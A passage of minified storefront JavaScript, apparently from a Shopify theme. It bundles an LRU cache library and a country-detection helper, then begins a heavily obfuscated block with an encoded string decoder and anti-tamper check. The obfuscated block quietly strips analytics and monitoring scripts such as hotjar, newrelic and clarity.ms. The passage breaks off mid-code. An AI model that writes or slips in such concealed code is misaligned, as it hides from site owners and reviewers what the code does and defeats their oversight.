navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x53a23a,_0x32bf99){function _0x182948(_0x42a816,_0x4340a2,_0x381c91,_0x410bb7,_0xf77ff){return _0x450b(_0x410bb7-693,_0x4340a2)}function _0x4846e2(_0x5daa15,_0x6d009,_0x50d503,_0x30a003,_0x10aba6){return _0x450b(_0x10aba6-826,_0x50d503)}function _0x1b4013(_0xca16bd,_0x437a3c,_0x2ff79f,_0x5e408a,_0x3a7ab6){return _0x450b(_0x3a7ab6-99,_0x437a3c)}function _0x2576f2(_0x464615,_0x1180fa,_0x3cca31,_0x4be974,_0x5a7dde){return _0x450b(_0x4be974-496,_0x3cca31)}var _0x4bcb6e=_0x53a23a();function _0xa15d75(_0x254b17,_0x3b4bc8,_0x30c2d1,_0x36698e,_0x2d55b6){return _0x450b(_0x36698e- -684,_0x2d55b6)}for(;;)try{var _0x5c7dfe=-parseInt(_0x4846e2(1530,1382,"5BI#",1777,1394))/1*(-parseInt(_0x1b4013(80,"jM2O",352,300,420))/2)+parseInt(_0x1b4013(494,"$KV2",571,335,261))/3*(-parseInt(_0x182948(1001,"k&Y#",416,893,852))/4)+-parseInt(_0x1b4013(811,"&ECw",1131,758,752))/5*(parseInt(_0x1b4013(317,"dx2n",3,42,279))/6)+parseInt(_0xa15d75(-6,-239,-479,-267,"hn*z"))/7*(parseInt(_0x2576f2(727,1199,"kN6l",722,254))/8)+parseInt(_0x4846e2(963,897,"cMHT",695,1072))/9+-parseInt(_0xa15d75(157,-388,-592,-111,"mxBf"))/10*(-parseInt(_0xa15d75(-642,-757,-403,-415,"&ct7"))/11)+-parseInt(_0x1b4013(351,"$KV2",-12,737,332))/12;if(_0x5c7dfe===_0x32bf99)break;_0x4bcb6e.push(_0x4bcb6e.shift())}catch{_0x4bcb6e.push(_0x4bcb6e.shift())}})(_0x116a,-5597*-139+837459+-2468*397);var _0x2c45b8=function(){var _0x415ba4={};_0x415ba4[_0x2c85c6(594,678,"D8xA",749,704)]=_0x492114(1058,1295,1497,"D&7y",1149)+_0x492114(675,739,216,"xt9K",772)+_0x13e68a(278,432,"A8aZ",115,491)+"rm",_0x415ba4[_0x2c85c6(416,746,"v2C7",511,958)]=_0x1a9518(-307,-669,"WJEa",17,-561)+"t",_0x415ba4[_0x492114(1280,1113,1157,"iFqr",1142)]=function(_0xbb1737,_0x446d06){return _0xbb1737<_0x446d06},_0x415ba4[_0x2c85c6(-132,190,"FgSa",246,136)]=_0x1a9518(-92,-333,"A8aZ",171,192),_0x415ba4[_0x3ddd63(-950,-708,"AvwX",-628,-776)]=function(_0x904e79,_0x2c33bf){return _0x904e79===_0x2c33bf},_0x415ba4[_0x492114(752,531,589,"v2C7",751)]=_0x13e68a(-209,211,"@xQs",154,-27);function _0x492114(_0x448d34,_0x255da9,_0xe93c0d,_0x51e8f6,_0x57eb88){return _0x450b(_0x448d34-176,_0x51e8f6)}_0x415ba4[_0x492114(720,381,662,"&ct7",251)]=_0x13e68a(605,396,"p%Jn",831,30),_0x415ba4[_0x1a9518(-531,-527,"hn*z",-209,-1010)]=function(_0xf3231a,_0x5ad17d){return _0xf3231a!==_0x5ad17d};function _0x1a9518(_0x1100e1,_0x351ad5,_0x11c659,_0xa6df5e,_0x58f518){return _0x450b(_0x1100e1- -866,_0x11c659)}_0x415ba4[_0x13e68a(480,76,"k&Y#",520,-286)]=_0x2c85c6(101,126,"wMGZ",-241,442);function _0x3ddd63(_0x14ce0a,_0x2a9bb9,_0x58bc08,_0x511b05,_0x483c74){return _0x450b(_0x511b05- -906,_0x58bc08)}function _0x2c85c6(_0x47a7ab,_0x169460,_0x4e7f95,_0x23f8dd,_0x201f00){return _0x450b(_0x169460- -175,_0x4e7f95)}_0x415ba4[_0x13e68a(52,179,"j)y)",-42,-141)]=_0x492114(1210,1600,1496,"dx2n",902),_0x415ba4[_0x13e68a(724,360,"jM2O",144,640)]=_0x2c85c6(250,83,"iPGN",-280,233);function _0x13e68a(_0x508385,_0x4c6ba5,_0x4ce46a,_0x42617f,_0xe1dc5d){return _0x450b(_0x4c6ba5- -264,_0x4ce46a)}var _0x57ef=_0x415ba4,_0x53eaec=!0;return function(_0x3affaf,_0x3bdfe4){var _0x3e4c26={vxDHO:_0x57ef[_0x309400(310,"7V$f",140,-64,-93)],UedRi:function(_0x5222c9,_0x5087da){function _0x1fa651(_0x26462c,_0x298188,_0x59534e,_0x2345ea,_0x33aeec){return _0x309400(_0x26462c-216,_0x59534e,_0x59534e-53,_0x2345ea-57,_0x298188-1554)}return _0x57ef[_0x1fa651(1519,1438,"zZr6",1788,1351)](_0x5222c9,_0x5087da)},erNkN:_0x57ef[_0xac5bca(1638,1666,1200,"7V$f",1312)],wcIzD:function(_0x573de3,_0x1dd140){function _0x11a8a8(_0x49ac14,_0x38619a,_0x6dae72,_0x1a642e,_0x339ecc){return _0xac5bca(_0x49ac14-150,_0x38619a-377,_0x6dae72- -221,_0x1a642e,_0x339ecc-364)}return _0x57ef[_0x11a8a8(542,-19,257,"7V$f",-189)](_0x573de3,_0x1dd140)},rEswA:_0x57ef[_0x6e8ca8(665,312,"h0%U",792,565)],WhkVP:_0x57ef[_0x6e8ca8(484,339,"ELX!",133,109)],xSRXb:function(_0x175a93,_0x20da82){function _0x1ed024(_0x2b5627,_0x501837,_0x3c480a,_0x4bfc4d,_0x3017c5){return _0x6e8ca8(_0x2b5627-444,_0x501837-453,_0x4bfc4d,_0x4bfc4d-63,_0x2b5627- -583)}return _0x57ef[_0x1ed024(-130,254,120,"r[X5",-583)](_0x175a93,_0x20da82)},tZVvz:_0x57ef[_0x2a8b64(300,-116,342,127,"hn*z")]};function _0x309400(_0x1b2faf,_0x20817b,_0x58ea9c,_0x40d3f3,_0xd0b73b){return _0x1a9518(_0xd0b73b-231,_0x20817b-78,_0x20817b,_0x40d3f3-393,_0xd0b73b-180)}function _0x40d96d(_0x3295f5,_0x1aecdb,_0x209706,_0x342c2d,_0x27b423){return _0x2c85c6(_0x3295f5-394,_0x1aecdb- -499,_0x209706,_0x342c2d-480,_0x27b423-68)}function _0x2a8b64(_0x30758d,_0x44c6f8,_0x49b96c,_0x25fffd,_0xc2dcd9){return _0x3ddd63(_0x30758d-35,_0x44c6f8-323,_0xc2dcd9,_0x49b96c-806,_0xc2dcd9-389)}function _0xac5bca(_0x40e8e8,_0x52bfae,_0x578026,_0x2c8e1c,_0x1c9444){return _0x1a9518(_0x578026-1180,_0x52bfae-313,_0x2c8e1c,_0x2c8e1c-449,_0x1c9444-42)}function _0x6e8ca8(_0x2a8542,_0x42ffbd,_0x33f77d,_0x3870f0,_0x2552cb){return _0x2c85c6(_0x2a8542-80,_0x2552cb- -105,_0x33f77d,_0x3870f0-328,_0x2552cb-478)}if(_0x57ef[_0x2a8b64(-38,392,77,17,"TVfC")](_0x57ef[_0x2a8b64(109,385,511,687,"0JNz")],_0x57ef[_0x40d96d(36,112,"cMHT",110,-269)])){var _0x14eb72=_0x53eaec?function(){function _0x43d6d2(_0x4afc6e,_0x2538ea,_0xedca88,_0x38ae9a,_0x109c8f){return _0x6e8ca8(_0x4afc6e-353,_0x2538ea-163,_0x4afc6e,_0x38ae9a-295,_0xedca88-927)}function _0x3a118b(_0x333ced,_0x141129,_0x4f20fa,_0x4aba36,_0x4ed938){return _0x309400(_0x333ced-341,_0x333ced,_0x4f20fa-412,_0x4aba36-470,_0x4aba36-1579)}function _0x2f2f20(_0x3b0ca8,_0x49654c,_0x2aef0d,_0x4c9934,_0x12d933){return _0x309400(_0x3b0ca8-227,_0x2aef0d,_0x2aef0d-7,_0x4c9934-406,_0x12d933-1588)}function _0x184828(_0x539e6e,_0x316432,_0x5a126c,_0x583b92,_0x50a473){return _0x309400(_0x539e6e-322,_0x316432,_0x5a126c-374,_0x583b92-211,_0x583b92-818)}function _0x12d6ed(_0x5b8442,_0xc64346,_0x3e5f07,_0x9323b4,_0x223509){return _0xac5bca(_0x5b8442-366,_0xc64346-430,_0x9323b4-402,_0x5b8442,_0x223509-107)}var _0x1e5b4e={HvnoA:_0x3e4c26[_0x12d6ed("a2ri",990,940,1070,739)],DDClU:function(_0xcb4da8,_0xd23df8){function _0x39d9c4(_0x51e816,_0x7a9a99,_0x38940e,_0x121cb4,_0x2fdaba){return _0x12d6ed(_0x121cb4,_0x7a9a99-116,_0x38940e-33,_0x51e816- -805,_0x2fdaba-207)}return _0x3e4c26[_0x39d9c4(591,1045,325,"wMGZ",958)](_0xcb4da8,_0xd23df8)},jflkF:_0x3e4c26[_0x12d6ed("TVfC",978,1142,1414,1355)]};if(_0x3e4c26[_0x12d6ed("5Suf",1478,1881,1596,2015)](_0x3e4c26[_0x3a118b("jM2O",1186,1433,1540,1517)],_0x3e4c26[_0x2f2f20(1826,1518,"vf3l",1494,1766)]))for(var _0x1d2931=_0x5d96a1[_0x12d6ed("zZr6",1795,1202,1593,1712)+_0x3a118b("r[X5",2127,1521,1705,1637)+_0x3a118b("r[X5",1907,1804,1525,1569)+"l"](_0x1e5b4e[_0x2f2f20(1485,1946,"R7V#",2022,1708)]),_0x5d3f6b=0,_0x27c58e=_0x1d2931[_0x43d6d2("D8xA",702,1178,792,1414)+"h"];_0x1e5b4e[_0x2f2f20(790,1446,"dx2n",1228,1185)](_0x5d3f6b,_0x27c58e);_0x5d3f6b++)_0x1d2931[_0x5d3f6b][_0x12d6ed("k#W6",2074,1951,1642,1642)+_0x184828(1489,"ngHl",849,1163,1244)]=_0x1d2931[_0x5d3f6b][_0x3a118b("AvwX",1292,1525,1494,1425)+_0x12d6ed("vf3l",1011,841,952,1131)][_0x184828(1182,"xt9K",1212,1240,1225)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x1e5b4e[_0x2f2f20(1481,1683,"wMGZ",2069,1873)]);else if(_0x3bdfe4)if(_0x3e4c26[_0x2f2f20(1541,1825,"vf3l",1609,1945)](_0x3e4c26[_0x2f2f20(794,1136,"a2ri",882,1145)],_0x3e4c26[_0x3a118b("CF#B",2178,2127,1987,2253)])){if(_0x4268c1){var _0x515c76=_0x34f970[_0x43d6d2("p%Jn",843,1204,1392,1319)](_0x2214ab,arguments);return _0x46b0ca=null,_0x515c76}}else{var _0x13679a=_0x3bdfe4[_0x12d6ed("kN6l",1202,1785,1588,1317)](_0x3affaf,arguments);return _0x3bdfe4=null,_0x13679a}}:function(){};return _0x53eaec=!1,_0x14eb72}else _0x20c1a7[_0x2a8b64(911,192,573,332,"dx2n")+_0x6e8ca8(1e3,437,"xt9K",977,718)+_0x2a8b64(328,1264,785,1240,"WJEa")](_0x57ef[_0x2a8b64(419,-96,102,278,"A8aZ")])[_0x2a8b64(917,481,446,849,"CF#B")+"e"]()}}();function _0x2b7c71(_0x296f57,_0x53cfdc,_0x26519e,_0x2b5884,_0xa56384){return _0x450b(_0x26519e-410,_0x296f57)}function _0x4eae09(_0x2dafd5,_0x788141,_0x539eed,_0x95c300,_0x19d41b){return _0x450b(_0x539eed-838,_0x2dafd5)}var _0x2931db=_0x2c45b8(this,function(){function _0x25bcd1(_0x40e4ea,_0x13fa7b,_0x278605,_0x4ca3c7,_0x2b6811){return _0x450b(_0x13fa7b- -264,_0x40e4ea)}function _0x497350(_0x15e16a,_0x1087fc,_0x3a828f,_0x5ef45f,_0x211c2d){return _0x450b(_0x211c2d- -388,_0x3a828f)}var _0x57a0dd={};function _0x411b73(_0x410e38,_0x351903,_0x3bb520,_0x384928,_0x583d7d){return _0x450b(_0x3bb520- -200,_0x583d7d)}_0x57a0dd[_0x411b73(157,251,17,-162,"*bad")]=_0x103359("R7V#",84,142,-174,97)+_0x411b73(549,26,325,616,"iFqr")+"+$";var _0x10424d=_0x57a0dd;function _0x45aae4(_0x24764d,_0x5bb76f,_0x15c61e,_0x5e98dd,_0x37d3c4){return _0x450b(_0x5e98dd- -245,_0x15c61e)}function _0x103359(_0xe7c175,_0x4e07a9,_0x566919,_0xbca26e,_0xd26c08){return _0x450b(_0xd26c08- -394,_0xe7c175)}return _0x2931db[_0x497350(425,631,"k&Y#",1082,713)+_0x25bcd1("a2ri",559,112,115,342)]()[_0x497350(346,-292,"t1A(",-1,-66)+"h"](_0x10424d[_0x25bcd1("CF#B",196,30,59,-85)])[_0x45aae4(410,1168,"h0%U",701,380)+_0x103359("xt9K",-332,209,-339,36)]()[_0x497350(1092,497,"jM2O",560,720)+_0x497350(110,278,"v2C7",95,28)+"r"](_0x2931db)[_0x103359("wMGZ",450,117,-288,88)+"h"](_0x10424d[_0x25bcd1("zZr6",810,970,444,1159)])});function _0x450b(_0x57505d,_0x223f3c){var _0x165802=_0x116a();return _0x450b=function(_0x2b789e,_0x274839){_0x2b789e=_0x2b789e-(2232+-2*1043);var _0x3ede50=_0x165802[_0x2b789e];if(_0x450b.lFkjAL===void 0){var _0x1d5e6a=function(_0x5c0161){for(var _0x492b14="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x4a26dc="",_0x24adb9="",_0x516b20=_0x4a26dc+_0x1d5e6a,_0x462b16=0,_0x33d376,_0x3420b6,_0x167c6b=0;_0x3420b6=_0x5c0161.charAt(_0x167c6b++);~_0x3420b6&&(_0x33d376=_0x462b16%4?_0x33d376*64+_0x3420b6:_0x3420b6,_0x462b16++%4)?_0x4a26dc+=_0x516b20.charCodeAt(_0x167c6b+10)-10!==0?String.fromCharCode(255&_0x33d376>>(-2*_0x462b16&6)):_0x462b16:0)_0x3420b6=_0x492b14.indexOf(_0x3420b6);for(var _0x14cf23=0,_0x47963b=_0x4a26dc.length;_0x14cf23<_0x47963b;_0x14cf23++)_0x24adb9+="%"+("00"+_0x4a26dc.charCodeAt(_0x14cf23).toString(16)).slice(-2);return decodeURIComponent(_0x24adb9)},_0x4a4e71=function(_0x2619f9,_0x125613){var _0x43dfbf=[],_0x4557ae=0,_0x294c16,_0x3c5817="";_0x2619f9=_0x1d5e6a(_0x2619f9);var _0x43d4e6;for(_0x43d4e6=0;_0x43d4e6<256;_0x43d4e6++)_0x43dfbf[_0x43d4e6]=_0x43d4e6;for(_0x43d4e6=0;_0x43d4e6<256;_0x43d4e6++)_0x4557ae=(_0x4557ae+_0x43dfbf[_0x43d4e6]+_0x125613.charCodeAt(_0x43d4e6%_0x125613.length))%256,_0x294c16=_0x43dfbf[_0x43d4e6],_0x43dfbf[_0x43d4e6]=_0x43dfbf[_0x4557ae],_0x43dfbf[_0x4557ae]=_0x294c16;_0x43d4e6=0,_0x4557ae=0;for(var _0x268ec6=0;_0x268ec6<_0x2619f9.length;_0x268ec6++)_0x43d4e6=(_0x43d4e6+1)%256,_0x4557ae=(_0x4557ae+_0x43dfbf[_0x43d4e6])%256,_0x294c16=_0x43dfbf[_0x43d4e6],_0x43dfbf[_0x43d4e6]=_0x43dfbf[_0x4557ae],_0x43dfbf[_0x4557ae]=_0x294c16,_0x3c5817+=String.fromCharCode(_0x2619f9.charCodeAt(_0x268ec6)^_0x43dfbf[(_0x43dfbf[_0x43d4e6]+_0x43dfbf[_0x4557ae])%256]);return _0x3c5817};_0x450b.BboMrl=_0x4a4e71,_0x57505d=arguments,_0x450b.lFkjAL=!0}var 